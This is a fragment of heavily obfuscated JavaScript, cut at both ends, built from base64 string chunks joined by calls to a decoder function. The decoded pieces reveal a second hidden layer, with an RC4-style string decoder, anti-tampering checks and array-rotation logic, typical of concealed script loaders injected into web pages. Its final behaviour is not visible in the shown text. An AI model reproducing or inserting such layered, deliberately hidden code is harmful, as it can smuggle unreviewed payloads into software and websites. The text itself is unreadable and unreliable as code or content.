W'+_0x4417285t(0x237)+'sJ0VTb01lYzNkUUcnLCdXNkJkT1Nvc1dS'+_0x4417285t(0x1dc)+_0x4417285t(0x17a)+'NVYScsJ1c3eXN4bWtmVzY4JywnV1JuWmR'+_0x4417285t(0x28f)+'eDhrSycsJ3htb1lXUXRkSWZDJywneTJwZ'+'E44b0NXUlcnLCdXNHRjVDhvTmFtb1UnLC'+'dXUEpjU3J2bXpxJywndGhOZE1Tb0hXUWE'+'nLCdoOGtCVzVaZFAwTycsJ0JDb2pXUVNq'+_0x4417285t(0x1d1)+'2h1SFdRTycsJ2FkYm5XT2RkSmEnLCdEbW'+'s2cENrT1dRTycsJ21XU3VnbW9vJywnVzR'+'uK1c0NDVqcScsJ1dSQmNKTGRkSjhrRics'+'J1dReGNKQ29sVzd2ZCcsJ2hta05zMmZiJ'+'ywnRmUvZExDbzVXT1MnLCdXNW51VzVEVl'+_0x4417285t(0x149)+'HdWRkUkNrbycsJ2lDb3FkQ29HeHEnLCdX'+'UWRjTjNOZFBTa1gnLCdmMnl3QW1rVScsJ'+'2FxMW9XUjdkSGEnLCdXN0x0VzVmZ1dPeS'+'csJ0Vtb3pX')+('UG1VRlcnLCdxYnlrejhvaycsJ1c2WmNJb'+_0x4417285t(0x2ac)+'d0Y1I4b1V2bWtjJywnVzRCY1BDb0hybWt'+'6JywnVzRkZFRIdGNVOGtJJywnckNraGlT'+'a2NXUjgnLCdxWktDQ21vUCcsJ3pTb0NmM'+'TRzJywnVzZ4Y0o4b1Zwc08nLCd2bWsyVz'+_0x4417285t(0x22d)+'sJ1dPSmRRSy9kSXZtJywnZk1aZEtOVmRL'+'cScsJ21Da1BCS3pTJywnVzdoY0xTbzdXN'+'3ZRJywnVzRWY0tDb2NkOG9qJywnV1FOY1'+'Q4b01XNGZxJywnV08zZEo4a1ZXUU5jR2E'+'nLCdXNk8vV09lY0RXJywnZ3ZLMUQ4b3Mn'+'LCdXT0ZjSnRiK3NHJywnQjhvaVdQRzJFc'+'ScsJ1dQN2RVMkdVV1J1JywnVzR0Y1Vtb0'+'tobW9IJywnYkNvUG1tb2t3YScsJ1c3M2N'+'LQ28rRW1rRicsJ1c2ZGRTZGRjVm1rcics'+'J2NYOTlXUDdkVFcnLCdBOG9uZ1pGZEhHJ'+'ywnbVhwZFRDbzhXNGknLCdFbWs3ZDhrUl'+_0x4417285t(0x310)+'HRkRHJywnRm1vK0VYVmRQRycsJ1dSL2RJ'+_0x4417285t(0x1b6)+'ywnV1BpRVdSUmNROG84JywnV09iVmp2dG'+'RRRycsJ1dSNTFqdVJkTnEnLCdXNTRtVzd'+'PQycsJ3htb3dvSWhkT1cnLCd4cTRNeG1v'+'dScsJ1c1ZWZXNk83RnEnLCd6OG9MVzc3Y'+_0x4417285t(0x2cf)+_0x4417285t(0x26e)+_0x4417285t(0x2c7)+'J2JDa3JXNjdkUnd1JywnVzdWY1RTb0VXN'+'zFnJywnRm1rL1c0QmRIOGtrJywnVzdGZE'+'9kdGNKQ2tz')+('JywnV1JCZFNOWmRQdW0nLCdtZ21qRThva'+'CcsJ2pDa0d1MGp4JywnellhQnU4b2InLC'+'dDU29vV1JCZEdXJywnV1B0Y1JHVEV1Ryc'+'sJ0JHOG52Q28zJywnVzZkY0tTb1pXN0x1'+'JywnVzRGY0pTb2VzbWtiJywnRjhrOWE4a'+'y9XT2knLCd3Q29tV08wcHlxJywnbGgvY0'+'5Tb0FncScsJ1dPTmRTMTNkVEswJywnV1B'+_0x4417285t(0x2e5)+_0x4417285t(0x19a)+_0x4417285t(0x2ed)+'csJ1c1eGRKQ281V1JaY1RhJywnV09lTFd'+'PaGNRQ29EJywneE5iaUFDazdETUxRcmVo'+'ZFRhJywnRk1KZExDb2tXUjAnLCd6OG9CZ'+'HVtMycsJ1dQcGRWbWtJV09aY0thJywnak'+_0x4417285t(0x20d)+_0x4417285t(0x216)+_0x4417285t(0x1e6)+'GlBZGEnLCdXUjdjVjNkZFY4a1onLCdDbW'+'9QZXRCZEdXJywneDhvTGxmNEMnLCdXNVB'+'KVzdQM1dPQycsJ3ZLWmNHU29XcFcnLCds'+'MTBDcVNrUycsJ1dSRmNSV3ZCdEcnLCdXU'+_0x4417285t(0x2b5)+'Fmcm9nZGRPYScsJ1c0UmRUbW9WV1BCY1F'+'hJywnVzV0Y09DbytyOGtZJywnRlhtYXRT'+_0x4417285t(0x232)+'zZDQnRhJywnQVNrQVc2ZGRROGtxJywnVz'+_0x4417285t(0x295)+'nd21vbGp2R3onLCdqMTROeG1rVicsJ3RT'+'a2hkbWtLV1E0JywnV09aZEpTa2VXUFZjS'+'UcnLCdXNzNjTUNvV2xkcScsJ1dRbGNHc0'+_0x4417285t(0x32b))+(_0x4417285t(0x173)+_0x4417285t(0x231)+'8vJywnVzV1M1c2S0ZEYScsJ1c0bGNHTnk'+_0x4417285t(0x25c)+'JywnRlNrRWtTazJXT2EnLCd5bWtVVzRlN'+'1dScScsJ1c1WmRROG9XV1BCY1JhJywnVz'+'d4Y1BzMU5XNXEnLCduMHFOcThraycsJ1c'+'3TGpXNEdNYmEnLCdXUXhkUm1rQVc2cGRU'+'VycsJ0Y4bzNrMnlOJywnVzcvY013M2RNU'+'2thJywnQm1vVG9hM2RWYScsJ2libGRUQ2'+_0x4417285t(0x195)+_0x4417285t(0x1d9)+'c3Uzb21vaycsJ2RTa3NXUlJkSHd5Jywne'+'jhvR2NZcGRLRycsJ0NTb3FpdEZkVkcnLC'+'dmaEpkSGVOZEhhJywnVzRsY0ptb2VkOG9'+'GJywnV1JqQnBLcGRRRycsJ1dSN2RMM2Rk'+'RzFHJywnRjFOY01Tb21uRycsJ0RIV3l6U'+'29UJywnYmhCZExmSmRUcScsJ0VTazJXN3'+_0x4417285t(0x18b)+'sY0ltb0tmcScsJ2xMOGNFOG9CJywnVzR4'+_0x4417285t(0x1f6)+'1c0N2NPU28zVzZucScsJ2owMFR4Q282Jy'+'wnRVNvOGh0ZGRLcScsJ1dSSmRTZnFQV1B'+'XJywnV09wZFJNaGRPd1MnLCdXN0wwVzZY'+_0x4417285t(0x2d5)+_0x4417285t(0x226)+_0x4417285t(0x1cd)+'XNWV0V1E4JywnbW1vbWVtb0hBcScsJ1c0'+_0x4417285t(0x1ea)+_0x4417285t(0x24a)+_0x4417285t(0x267))+('Z1c1OGFlVycsJ1dRcGNPYm5hQ0cnLCdFU'+'29ncEdOZFZXJywnV09KZEl4UmRKdnUnLC'+_0x4417285t(0x29d)+'XUS9jTktwZFBta1UnLCdwM1JjS1NvM2Jx'+'JywnelNvemVLZTgnLCdXNkRoVzRhMGdxJ'+'ywnZFNrb1dPU0d6VycsJ1dRUmRWZktqV1'+'FlJywnczFWY05tbzhhRycsJ1c0U29XNkt'+'KeFcnLCdXNGxkSzhvM1dRaGNKRycsJ0Vt'+'a1pXN0NCV1FtJywnb0NrWlc2bGRHTVMnL'+_0x4417285t(0x1f8)+_0x4417285t(0x285)+'6N1c2SycsJ3pTbzNXN2RjSENvaScsJ1dS'+'cGRVaEdUV1FDJywnVzUzZFU4b0RXUjdjT'+'nEnLCdXN2hkS3FGY1NTa3gnLCdXNXJHVz'+'RhN2VXJywnbWhsY004b2doRycsJ2ZIVHd'+'XUE5kVnEnLCdXN3ZLVzRmVldRcScsJ0ND'+'b3pvWDdkUVcnLCd2Q2s2alNreFdQeScsJ'+'3VoN2RNQ29yV1A4JywnaXYvY1JDb1pnVy'+_0x4417285t(0x2e2)+'sJ3BDa01DeDFxJywnczhvL1c0N2NPU29w'+'Jywnc1NvaFdRNEVxcScsJ1dSWmRNbW9vV'+'1A3Y0tHJywndm1vZ29aUmRHRycsJ1dQeG'+'ROTmRkT2dPJywnckNvb2xiSmRPRycsJ1d'+_0x4417285t(0x26f)+_0x4417285t(0x2bd)+'icsJ1dRaGNUZHpCVzQ0JywnZFNvZG1Tb2'+_0x4417285t(0x2e3)+_0x4417285t(0x176)+_0x4417285t(0x297)+'GNQU29HbW1vZCcsJ1dQcGRTU2tpV1AzY1'+'NxJywnRjhv')+(_0x4417285t(0x1b3)+'TF4JywnV1E3ZFUyWmRLMWUnLCdXUEpkVl'+'NrR1dPWmNQVycsJ0VXSmNLQ29yYmNtSGd'+'xJywncW1vbFdRRmROZTAnLCdxQ29DQ2Jo'+'ZFRHJywnbElpL2Y4b1gnLCdXT0ZkVHV0Z'+_0x4417285t(0x327)+_0x4417285t(0x154)+_0x4417285t(0x2b4)+'J0NtazFXNWFpV1JDJywnVzZkY1U4b3hsd'+_0x4417285t(0x29a)+'9RVzR1Jywnd3RTdENTb2knLCdzU29nV08'+'wNHdXJywnVzZWZEo4b3dXUTNjVHEnLCdB'+'Q285V1E4anZXJywnVzZ0Y0ptby9iU292J'+'ywnVzZGY09TbzJXNTlpJywnVzYwcXRDa1'+_0x4417285t(0x187)+'XNFZjSkNvdScsJ1c1cmlXNE9ha0cnLCdD'+'Q28yV1BTRkZxJywnc0NvMVdSQmRPeHUnL'+'CdGU29SZk1tSycsJ1dPQ2hXUWxjUFNvZC'+'csJ3dTb21nTWUyJywnak5WZFEwdGRMYSc'+'sJ1dReGNHV3ZjQkcnLCdXN1ZkSm1vNFc3'+'N2NTVycsJ2pTa29zZXpDJywnV1BIemZ4W'+'mRWcScsJ1c2MHJXUFdmckcnLCdXNGhkR0'+'5XS3dtb3VXNUw5Zlh5eldRcScsJ1c0M2R'+'JOG9xV1FSY05xJywnVzVESVc0UzVtcScs'+'J1c2WmRQU29ZV1B4Y05hJywnY2hKY1Vtb'+'3pmVycsJ1c0cVpXNDRkcWEnLCdtd05kTG'+'czZFJhJywnYzFXenE4b08nLCdXN0JjUFl'+'MdFc0QycsJ1dSeGRHU2swV090Y1ZhJywn'+_0x4417285t(0x30c)+_0x4417285t(0x2ca)+'dRcGNKYScs')+('J1dRL2NWOG9kZFNrdCcsJ3Ntb21XUkpkS'+'Wh5JywnamgvZE8zdGRLRycsJ2d1WmRVdk'+_0x4417285t(0x1ec)+'jcnRkTXEnLCdXNXRjUDB5RGZHJywnQjhv'+'WHJjdGRMYScsJ1c1L2NKczlZVzdTJywnV'+'zUvY0h2RmNMOGtGJywnbHQ0eGptb1UnLC'+'dsM3UrQkNrRScsJ3kycGRIOG9mV1JLJyw'+'nd1NvUGsxS2gnLCdoZWEzeVNvcicsJ1dQ'+'bGNLR2ZZeXEnLCdXNHhkUkNvQ1c3QmNWY'+'ScsJ1c1RmROclZjVm1rMicsJ3pDa2tsOG'+_0x4417285t(0x309)+_0x4417285t(0x2b2)+'UmRSOG9RVzVLJywnVzYxS1c3UFFXUXEnL'+'CdXN0R1VzV5dmVhJywnQjhvOUNZL2RIYS'+'csJ3lKV01CU29sJywnVzUvZFRDb0xXUkZ'+'jSWEnLCdrQ28wZVNvOUNXJywnZHNlVWND'+'b00nLCd4OG9mcmRKZFZHJywnV1IxU2J3d'+_0x4417285t(0x30e)+'hrVHhmNU8nLCdXNy9jR3JuWlc2eScsJ0R'+'Tb2dhWFZkVFcnLCdXUk5jUThvZGtDa3on'+'LCd0U29sV1E4V3FHJywnZ21rd1c1WmRHM'+_0x4417285t(0x2ee)+'FwVycsJ0NTazFXN21kV1BhJywnYVczZFV'+_0x4417285t(0x223)+_0x4417285t(0x2e6)+'GRkVTJWZFBLUycsJ3Q4b3BXUWRkR2dXJy'+_0x4417285t(0x1af)+'SVycsJ3lTb1hXNVZjTkNvUycsJ2IwVmNW'+'bW9jb1cnLCdXNDdkVENvV1dQTmNHcScsJ'+_0x4417285t(0x2f6)+'9QJywnVzd5')+(_0x4417285t(0x324)+'nhjSFNvVFc1ZjAnLCdtbW9LZG1vZUZhJy'+'wnV09wY05XbmdscScsJ1dPSCtrdk8nLCd'+'XN2RjUFNvbm1iRycsJ1c0eGNOd3F1bXEn'+'LCdXNUJkUGNsZE84b1UnLCdXNDlNVzc1R'+'VdQYScsJ2VTa3p2aEQ2JywnQThvK1c0dG'+'NIOG9BJywnRUNvNlc2TmNTbW92JywnaEh'+'pRG44b2YnLCdXT0JkTDhveFdRTmNQYScs'+_0x4417285t(0x1ce)+'1FKY05HJywnV1FCY1NDb1lXNWpUJywnZV'+'pOZE9Tb0dXNWUnLCdXNUJkSkkvY0pDa2w'+'nLCdhdy9kRzEvZFFhJywnQzhvTG4zME8n'+'LCdvOGtLRXVEcicsJ1c3bGRVWDdjS0NrU'+_0x4417285t(0x220)+'lDb0tyRycsJ1c3WmNPbW9tcHJlJywnVzU'+'zY1NJemtXNzgnLCdiY1MvZ0NvbCcsJ3lt'+_0x4417285t(0x151)+'VlKZE04b0NXN2EnLCdzOGszVzV4ZEw4a2'+_0x4417285t(0x32c)+_0x4417285t(0x25e)+'UmRSQ2s1Jywnd1NvYWNldUMnLCdpMXBjV'+'G1vK2xxJywnaU10Y0ttb2FwcScsJ2dlSm'+'RNS1JkSHEnLCdkZkNkelNrLycsJ1c1TmR'+'SQ292V1FsY1NhJywnclNrdFc0S3hXTzgn'+_0x4417285t(0x1d5)+'FNrRScsJ2JmZW50U2tpJywnb1o3ZEdDb3'+'hXNTAnLCdlU280cG1vU3dXJywnV1JoZFF'+_0x4417285t(0x241)+'J2QzcGNKbW9RaXEnLCdXNGxjSWFmVVc3e'+_0x4417285t(0x1d6)+'5XNTdjTGEn')+('LCdCZ2hjUThvdm1XJywnVzVCZE44b0VXN'+'1ZjVnEnLCdXTzNkTGYwUVdRNCcsJ1c2Vm'+'RLOG95V1J4Y1FXJywnVzRoZE1KaGNNbWt'+'VJywnVzRCY1VTb2xjOG9FJywnakdaZFVt'+_0x4417285t(0x230)+'1c3UmNVbW9ZVzduQicsJ3E4b3dXTzNkVk'+'15JywnV1FaZFM4a29XNVZkS0cnLCdhQ2t'+'2VzZsZFYyaScsJ2VodGRTZXRkSmEnLCdr'+'ZmxjTW1vUWpHJywneVNvOW5HM2RNYScsJ'+'1c3ZkZXNWFUaUcnLCdGOG85Y2I3ZEpxJy'+'wnb3R2NVdSbGRQRycsJ3NTb3pXUGlsd2E'+'nLCdXUk5kS3VxY1dPcScsJ1c0SmNIOG9r'+'VzU1UCcsJ0FTa1ZXNEJkUm1rKycsJ1c1Y'+_0x4417285t(0x2aa)+'Z5U2tkJywnYmJ2d1dSZGRQVycsJ0ZDa05'+'XNGVuV1JXJywnYng4bnJTa0snLCdXNFBX'+'Vzc1b1dRQycsJ1dSUmNTOG9NbUNrZycsJ'+'0Ztb29GSmxkTWEnLCdXNDdkUENvVFc0Sm'+'NQcScsJ1c2aGNSTW1qYXEnLCdDU29VV1B'+_0x4417285t(0x23e)+_0x4417285t(0x1a7)+'lc3VFhXUksnLCdXNmxjSTFDamtXJywndG'+_0x4417285t(0x29c)+_0x4417285t(0x1fb)+'SmhKZEd1UycsJ1dSaGNNU29zZ0NrOScsJ'+'1c0RmNJQ28zVzZ6VycsJ1c3TmNSZ2RkT1'+'NrdCcsJ1c2RmRWOG8zVzUzY1VHJywnVzR'+'4Y0w4b3JvbW93JywnekNvb2tIM2RMYScs'+_0x4417285t(0x2de)+'ywnVzVTaHNta1ZXNlMnLCdXNmxjTG1vbF'+'c2VE0nLCdX')+('UHhjUkNvc2c4a3cnLCdiR0hBV1FGZE9xJ'+'ywndkNvZXBZM2RJRycsJ1dRUmRWU29iV0'+'9wY1NXJywneWE0TXRTbzInLCdvcTNkTm1'+'vTVc0dScsJ1dRQmRKTnlzV1J5JywnV095'+'NldPVmNWbW9BJywnYkxPbnlTa00nLCdXU'+_0x4417285t(0x2d7)+'RkY09XJywndG1vRG53dUsnLCdxbW9NamF'+'OZEtXJywnV08vZEdTay9XUk5jT2EnLCdX'+_0x4417285t(0x260)+_0x4417285t(0x2cb)+'9RaFNrQycsJ1c0dkRXNG4rV1EwJywnVzQ'+_0x4417285t(0x30b)+'JywnRUNvZW5LaTcnLCdqQ28zbjhva3NHJ'+'ywnV1FsZE04by9XUXBjTWEnLCdGbWt6a1'+'NrMFdSYScsJ2lDa2RXNzNkUzM0JywnQ0N'+'rVWNTa2NXUVcnLCdXUXRjVENvSmZtazUn'+'LCdXT1pjR0NvNXBta0UnLCdrSno1V1A3Z'+'EthJywnVzdmS1c1VHNXTzQnLCdXNkZjVn'+'hDQWtXJywnVzdaZE04b1JXUnhjUHEnLCd'+'CU29QanNOZFVxJywnV1EzZEo4a21XNEpk'+'UXEnLCdXNHBkVG1vNVdQTmNSVycsJ3U4b'+'0xXNTNjT0NvNicsJ29ta054TDViJywndG'+'1vMXFzSmRJRycsJ1dSN2NTTTNkVG1rWCc'+'sJ3V2UmNIU294cEcnLCdEQ29kcVdGZEhX'+_0x4417285t(0x1d4)+'mEnLCdXTy9kUW1rUldRdGNLYScsJ1dQbG'+'RJOGswVzdsZEhhJywnZFNrYVc2N2RNMGk'+_0x4417285t(0x24e)+'Y05Da1MnLCd0bW9CQ3FKZEdXJywnV1BoY'+'0ptb0dXNzlOJywnV1IxYmRobGRVRycsJ1'+'dROVZlMUZk')+('T3EnLCdXNkZjSXdLOGphJywnV09KZFY4a'+_0x4417285t(0x1f3)+'dXNHhkU0ozY1VTa3QnLCdXUkZkSzBDeVd'+_0x4417285t(0x299)+'Q29SRHEnLCdscWFWYjhvSScsJ1c3V2RxU'+_0x4417285t(0x23a)+_0x4417285t(0x17b)+'nV1AzY1VLWmRNU2szJywnV1BsY0pKMXlo'+'YScsJ1c0aVdXNVNyQWEnLCdXUnhjR2ZKZ'+_0x4417285t(0x20b)+_0x4417285t(0x30f)+'sJ3FDa2VXNkZkU0NraScsJ1c0RmNJZU5k'+'SVNrVycsJ2wzS29xQ29ZJywnVzdwY1Ftb'+'1loc1cnLCdndnhkUktKZFFHJywnVzQvY0'+'s4b1hvVzAnLCdXNEdQRlNrY1c0QycsJ1d'+_0x4417285t(0x16a)+'QjMzZEk4b09XUlMnLCdXUTBnV1AvY1Ntb'+_0x4417285t(0x2a8)+'JGTTl0JywnZDE4bERDa3UnLCdXUDNjS3c'+'3ZFRDa1AnLCd4MFpkS0NvTldRNCcsJ21D'+'a0h0MzU3JywndHMwT3g4b3InLCdpeGhjV'+_0x4417285t(0x248)+'1rNFc3dGRPd20nLCdGU29MdHRkZE5hJyw'+'nVzdhU1c1MG96RycsJ1dQZGRJQ2s4Vzds'+_0x4417285t(0x22e)+'1JOZE1xJywnV1FXY1dPRmNSOG85JywnVz'+_0x4417285t(0x1fd)+'nLCdXUFJjUkwvZFVDa1gnLCdXUS9jU1Nv'+'b21ta24nLCdpQ2tCdHVENycsJ1c2eGNRO'+'G9FbFppJywnVzdKY1FxMU1XNkcnLCdwOG'+'taVzdaZEd4')+('UycsJ2pDbzJrQ29LRHEnLCd4Q29WV1BCZ'+_0x4417285t(0x2d8)+'JoZEpLU2pXUTAnLCdXN3hkVkpSY05ta3M'+'nLCd1SlNVdG1vZCcsJ3UzWmRLbW9iV1BL'+'JywnV1BWY09JRHhncScsJ3hDbzBXNXBjV'+'ThvaScsJ1dRWmNMV2ZFZ1cnLCdXNWhjTF'+'dQWFc1MCcsJ1c1eGNHY3JZVzVXJywnV1B'+'kZFRtazNXUVZjUXEnLCdXUkhZZHZsZFFH'+'Jywnd21vL1dSeGRTdnknLCdXNXRkTzhvT'+_0x4417285t(0x1c4)+_0x4417285t(0x200)+_0x4417285t(0x22a)+'LCdXNGxjS1NvMG9Tb28nLCdXNmliVzdlJ'+'ywnV094ZFVtbzBXUlpjVkcnLCdoWFJkUW'+'1vcFc3TyddO2Z1bmN0aW9uIF8weDU1Nzc'+'4MjJmKGEsYil7YT1hLTB4MTlkO3ZhciBj'+'PV8weDU1Nzc4MjJlW2FdO2lmKF8weDU1N'+'zc4MjJmWydrc0dYTE0nXT09PXVuZGVmaW'+_0x4417285t(0x169)+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x4417285t(0x2df)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x4417285t(0x1c3)+'hhckNvZGUnXSgweGZmJm0+PigtMHgyKmw'+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x4417285t(0x283)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0n')+(_0x4417285t(0x317)+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x4417285t(0x2ea)+_0x4417285t(0x2ab)+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+'wO310PTB4MCxvPTB4MDtmb3IodmFyIHc9'+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3K'+_0x4417285t(0x146)+'JldHVybiBxO307XzB4NTU3NzgyMmZbJ1N'+'VRUx4USddPWgsXzB4NTU3NzgyMmZbJ05j'+_0x4417285t(0x32d)+_0x4417285t(0x2f2)+'c3ODIyZVsweDBdLGY9YStlLGc9XzB4NTU'+'3NzgyMmZbJ05jSkFZbCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDU1Nzc4M'+_0x4417285t(0x27f)+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naG1Za3BHJ109aix0aGlzWydFcUFlb3kn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ2ZKW'+_0x4417285t(0x196)+'5ld1N0YXRl')+(_0x4417285t(0x314)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snaEROUUd0J10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydOSWtZSUQnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncHJ'+'ZQ0RMJ10rdGhpc1snaEROUUd0J10pLGs9'+'alsndGVzdCddKHRoaXNbJ2ZKWmVNUyddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snRX'+'FBZW95J11bMHgxXTotLXRoaXNbJ0VxQWV'+'veSddWzB4MF07cmV0dXJuIHRoaXNbJ01Q'+'cENaayddKGspO30saVsncHJvdG90eXBlJ'+'11bJ01QcENaayddPWZ1bmN0aW9uKGope2'+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snS1p4RVNQJ10odGhp'+'c1snaG1Za3BHJ10pO30saVsncHJvdG90e'+'XBlJ11bJ0taeEVTUCddPWZ1bmN0aW9uKG'+_0x4417285t(0x2d4)+_0x4417285t(0x23b)+'Kyl7dGhpc1snRXFBZW95J11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ0VxQWVveSd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snRXFBZW95J11bMHgwXSk7fSxuZXcga'+'ShfMHg1NTc3ODIyZilbJ05Ja1lJRCddKC'+'ksXzB4NTU3NzgyMmZbJ0VmS1NzbCddPSE'+_0x4417285t(0x19e)+'USddKGMsYiksXzB4NTU3NzgyMmZbJ05jS'+'kFZbCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30o')+('ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1N'+'Tc3ODIyZjt3aGlsZSghIVtdKXt0cnl7dm'+_0x4417285t(0x2dc)+'6SHQnKSkrcGFyc2VJbnQoSCgweDVlNiwn'+'OHZWbycpKSpwYXJzZUludChIKDB4MjgwL'+'Ccmekk2JykpKy1wYXJzZUludChIKDB4Mz'+_0x4417285t(0x229)+'2ZjUsJ0l6SHQnKSkrLXBhcnNlSW50KEgo'+'MHgxY2UsJyZ6STYnKSkrcGFyc2VJbnQoS'+'CgweDM1NiwnXWgkQicpKSpwYXJzZUludC'+'hIKDB4MjFhLCdrRSlXJykpK3BhcnNlSW5'+'0KEgoMHg1ODksJ0khQ1cnKSkqcGFyc2VJ'+'bnQoSCgweDZkNCwnZmFrIScpKStwYXJzZ'+'UludChIKDB4M2M3LCdDVGVSJykpKnBhcn'+'NlSW50KEgoMHg2MjcsJ3p0Q3onKSk7aWY'+_0x4417285t(0x1a5)+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x4417285t(0x286)+_0x4417285t(0x172)+'pLCFmdW5jdGlvbigpe3ZhciBJPV8weDU1'+'Nzc4MjJmLGU9e307ZVtJKDB4NzRhLCclM'+'3NGJyldPWZ1bmN0aW9uKHAscSxzKXtyZX'+_0x4417285t(0x2dd)+'CNWlHJyldPWZ1bmN0aW9uKHApe3JldHVy'+_0x4417285t(0x18e)+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+_0x4417285t(0x1c5)+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZVtJKDB4NmJhLCdjQnYoJyldPUkoM'+'HgzZWEsJ3FaSTgnKStJKDB4NTU4LCdJek'+_0x4417285t(0x1d0))+(_0x4417285t(0x166)+'mwnKStJKDB4NGFkLCdjMFhjJyksZVtJKD'+'B4MmI3LCdVQXBlJyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHAhPT1xO30sZVtJKDB4'+_0x4417285t(0x27c)+'UcnKStJKDB4MzU5LCd6dEN6JyksZVtJKD'+'B4NzYwLCdmYWshJyldPWZ1bmN0aW9uKHA'+_0x4417285t(0x275)+'Mjk5LCd3T2JqJyldPUkoMHgyYzQsJ2oyW'+'mgnKSsndCcsZVtJKDB4MjlkLCdFXl5hJy'+'ldPUkoMHgxYjksJylBdHknKStJKDB4NTY'+'xLCcxamhDJyksZVtJKDB4MWFhLCdDVGVS'+_0x4417285t(0x1dd)+_0x4417285t(0x1ef)+_0x4417285t(0x2b0)+'+PXE7fSxlW0koMHg0MjAsJzFqaEMnKV09'+'ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcDw9c'+'Tt9LGVbSSgweDQ0MCwncVpJOCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwK3E7fSx'+'lW0koMHgzNTMsJ0I1aUcnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcC1xO30sZVtJK'+'DB4NWI2LCc2c2xpJyldPUkoMHgyOTgsJ0'+'1PKCgnKStJKDB4MWZkLCdjcSpAJykrSSg'+'weDJhOCwnajJaaCcpK0koMHg0M2QsJzl5'+'ZDAnKStJKDB4NGIxLCcjYjJsJykrSSgwe'+'DYwNywnSXpIdCcpK0koMHg0YzksJ0NUZV'+'InKStJKDB4NTkzLCdbR3FAJykrSSgweDY'+'xOSwnTmtuNicpK0koMHg0MGQsJ0tUUXEn'+'KStJKDB4MWYyLCd6dEN6JyksZVtJKDB4M'+'2E1LCc5eWQwJyldPUkoMHg1MmIsJ3FaST'+'gnKStJKDB4')+('NWQ2LCcmekk2JykrSSgweDVjNSwnMENZS'+_0x4417285t(0x180)+'I3LCchNXFpJykrSSgweDFhNywnbFc1WCc'+'pK0koMHg1ZGQsJyUzc0YnKStJKDB4NTA5'+_0x4417285t(0x26a)+'0koMHg1NDcsJ1tHcUAnKStJKDB4NWVhLC'+_0x4417285t(0x1f2)+_0x4417285t(0x292)+_0x4417285t(0x313)+'SgweDJhZiwnRioxdCcpXT1mdW5jdGlvbi'+'hwLHEpe3JldHVybiBwKHEpO30sZVtJKDB'+'4NWRjLCdncyRRJyldPUkoMHg2ZmMsJ2oy'+'WmgnKStJKDB4NWFlLCcpVTcjJykrSSgwe'+'DI4NywnVUFwZScpK0koMHgyZGEsJyVNcl'+'cnKStJKDB4NWMyLCdNdmtIJykrSSgweDI'+'3NSwnY3EqQCcpK0koMHg0NmMsJ2NxKkAn'+_0x4417285t(0x170)+_0x4417285t(0x2c2)+'tJKDB4MzIwLCdjQnYoJykrSSgweDc1MCw'+'nJU1yVycpK0koMHg2OWUsJ0I1aUcnKStJ'+'KDB4MWM5LCcjYjJsJykrSSgweDNkMiwnK'+'VU3IycpK0koMHg0YjksJ11oJEInKStJKD'+'B4NzFkLCclTXJXJykrSSgweDI2MCwnS1R'+'RcScpK0koMHgzMzksJ2tFKVcnKStJKDB4'+_0x4417285t(0x162)+'icpK0koMHg1MWUsJylVNyMnKStJKDB4Nj'+_0x4417285t(0x268)+'pK0koMHg2MjgsJ1VBcGUnKStJKDB4NjI5'+'LCcpVTcjJykrSSgweDRhYSwnT0JUaicpK'+'0koMHg2MzksJ05rbjYnKStJKDB4MzAzLC'+'dVITZxJykr')+('SSgweDI3YywnJTNzRicpK0koMHgxZGMsJ'+_0x4417285t(0x212)+'gweDUzMiwnMWpoQycpK0koMHg2NGMsJyl'+_0x4417285t(0x1ff)+'eDU2NCwnMENZSCcpK0koMHg3MjQsJ0N6T'+'ConKStJKDB4MjM3LCdVQzV6JykrSSgweD'+'ZiYywnZ3MkUScpK0koMHg2MWIsJ2MwWGM'+'nKStJKDB4NmViLCcpVTcjJykrSSgweDM0'